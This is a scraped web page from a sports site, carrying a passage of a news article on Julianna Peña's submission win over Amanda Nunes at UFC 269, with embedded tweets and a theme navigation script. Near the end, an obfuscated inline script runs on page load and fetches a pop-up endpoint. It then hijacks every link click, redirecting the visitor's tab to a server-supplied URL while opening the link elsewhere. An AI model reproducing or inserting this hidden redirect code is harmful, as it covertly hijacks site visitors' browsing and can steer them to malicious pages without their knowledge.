<p lang="en" dir="ltr">FTR, I’m not trying to diminish anyone. Cmon. Just noting, given my immense respect for what women go through during and post-pregnancy, that this is a first and very much worth commending. That’s it. I know there are many ways to be a mom and they all deserve love + respect.</p>
<p>— Ariel Helwani (@arielhelwani) <a href="https://twitter.com/arielhelwani/status/1469937837340569602?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">They’re both moms, wtf does it matter<br />
This is just insulting a GOAT</p>
<p>— Martin Lamoza (@MartinLamoza1) <a href="https://twitter.com/MartinLamoza1/status/1469932535471763456?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">Pena&#8217;s body actually went through pregnancy and labour, Nunes didn&#8217;t.</p>
<p>— Concobar (@Concobar2) <a href="https://twitter.com/Concobar2/status/1469933165829505029?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-conversation="none">
<p lang="en" dir="ltr">Nah nah, we’re not gonna do this. There’s absolutely nothing wrong with what he said. Stop it. No one ever said Amanda ain’t a mother. She’s every bit of a mother peña is, but giving birth is incredibly strenuous on the body and her being able to return and do this – amazing</p>
<p>— snus   (@SNUSROCKETMMA) <a href="https://twitter.com/SNUSROCKETMMA/status/1469947877048868868?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>One thing beyond doubt is Pena’s new status as the UFC’s women’s bantamweight queen.</p>
<p>‘The Venezuelan Vixen’ weathered the pressure from Nunes in the first round before finding success with some heavy shots in the second.</p>
<p>That took the wind out of Nunes as she visibly fatigued before Pena secured a takedown and locked in a rear-naked chokehold at the 3:26 mark.</p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/UFC269?src=hash&amp;ref_src=twsrc%5Etfw">#UFC269</a> Julianna Peña after submission on Amanda Nunes to the ring doc/commish…”I won?” <a href="https://t.co/6J3c3UPwNA">pic.twitter.com/6J3c3UPwNA</a></p>
<p>— Artie Schweitzer (@ArtieSchweitzer) <a href="https://twitter.com/ArtieSchweitzer/status/1469897360436342787?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Julianna Pena celebrating win against Amanda Nunes <a href="https://twitter.com/hashtag/ufc269?src=hash&amp;ref_src=twsrc%5Etfw">#ufc269</a> <a href="https://t.co/vUibweevjU">pic.twitter.com/vUibweevjU</a></p>
<p>— BroBible (@BroBible) <a href="https://twitter.com/BroBible/status/1469895955319193600?ref_src=twsrc%5Etfw">December 12, 2021</a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The defeat was a first for Nunes inside the Octagon in seven years, after ‘the Lioness’ had previously rampaged through the bantamweight and featherweight ranks on the way to becoming a two-weight champion.</p>
<p>She has now relinquished one of those two titles to Pena, who was winner of ‘The Ultimate Fighter’ reality TV show in 2013 but saw her rise in the UFC stall due to injury and her maternity break.</p>
<p><iframe loading="lazy" width="320" height="320" frameborder="0" src="//www.instagram.com/p/CSzffZKLOjt/embed"></iframe></p>
<p>The Spokane-born star, who is based in Chicago, had earned back-to-back wins to set up her shot at Nunes, although few had given her much of a chance against the all-conquering Brazilian.</p>
<p>UFC boss Dana White suggested that Nunes would have the option of an immediate rematch with Pena – and the American herself was open to the idea.</p>
<blockquote><p>
        <span><strong>Read more</strong></span></p>
<figure>
            <img src="https://cdni.rt.com/files/2021.12/thumbnail/61b59d8520302775ef46d9e2.jpg" alt="Julianna Pena stunned Amanda Nunes in Las Vegas. © Zuffa LLC"><figcaption><a href="/sport/542943-ufc269-pena-nunes-reaction/">‘I told you motherf**kers!’ Pena submits Nunes for ‘biggest upset in UFC history’ (VIDEO)</a></figcaption></figure>
</blockquote>
<p><em>“We can do it next, I’m free next month, two months from now – whenever they want to do it I’m ready,”</em> Pena, 32, said jokingly.</p>
<p>She added that she would first need some time with her daughter but vowed that <em>“if [Nunes] wants to do a rematch, we can do a rematch.”</em></p>
<p>Nunes, 33, did not appear for her post-fight press duties but had been respectful towards her opponent in the Octagon after her defeat, signaling that much of the animosity that had characterized the build-up to the fight had been laid to rest.</p>
<p><strong><a href="https://www.rt.com/sport/542818-ufc269-preview-julianna-pena-amanda-nunes/" target="_blank" rel="noopener noreferrer">READ MORE:&nbsp;Venezuelan Vixen: Meet the woman preparing for MMA’s most daunting challenge</a></strong></p>
</p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/12/i-gave-birth-im-the-first-mom-champ-pena-after-sensational-nunes-upset-at-ufc-269-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2021/12/12/khabib-reacts-as-oliveira-defeats-poirier-to-retain-ufc-lightweight-crown-in-thriller/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2021/12/12/ufc-champ-oliveira-accused-of-cheating-with-glove-move-in-poirier-win-video/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2
body_size: 1169
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu-navigation > ul').superfish({
  	delay:       500,
  	animation:   {opacity:'show',height:'show'},
  	speed:       'fast'
 	});
});

function multi_sports_open() {
	jQuery(".sidenav").addClass('show');
}
function multi_sports_close() {
	jQuery(".sidenav").removeClass('show');
}

function multi_sports_menuAccessibility() {
	var links, i, len,
    multi_sports_menu = document.querySelector( '.nav-menu' ),
    multi_sports_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let multi_sports_focusableElements = 'button, a, input';
	let multi_sports_firstFocusableElement = multi_sports_iconToggle; // get first element to be focused inside menu
	let multi_sports_focusableContent = multi_sports_menu.querySelectorAll(multi_sports_focusableElements);
	let multi_sports_lastFocusableElement = multi_sports_focusableContent[multi_sports_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! multi_sports_menu ) {
    return false;
	}

	links = multi_sports_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
    links[i].addEventListener( 'focus', toggleFocus, true );
    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      var self = this;

      // Move up through the ancestors of the current link until we hit .mobile-menu.
      while (-1 === self.className.indexOf( 'nav-menu' ) ) {
      	// On li elements toggle the class .focus.
      	if ( 'li' === self.tagName.toLowerCase() ) {
          if ( -1 !== self.className.indexOf( 'focus' ) ) {
          	self.className = self.className.replace( ' focus', '' );
          } else {
          	self.className += ' focus';
          }
      	}
      	self = self.parentElement;
      }
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

    if ( ! isTabPressed ) {
    	return;
    }

    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
      if (document.activeElement === multi_sports_firstFocusableElement) {
        multi_sports_lastFocusableElement.focus(); // add focus for the last focusable element
        e.preventDefault();
      }
    } else { // if tab key is pressed
    	if (document.activeElement === multi_sports_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
      	multi_sports_firstFocusableElement.focus(); // add focus for the first focusable element
      	e.preventDefault();
    	}
    }
	});
}

jQuery(function($){
	$('.mobile-menu').click(function () {
    multi_sports_menuAccessibility();
  });
});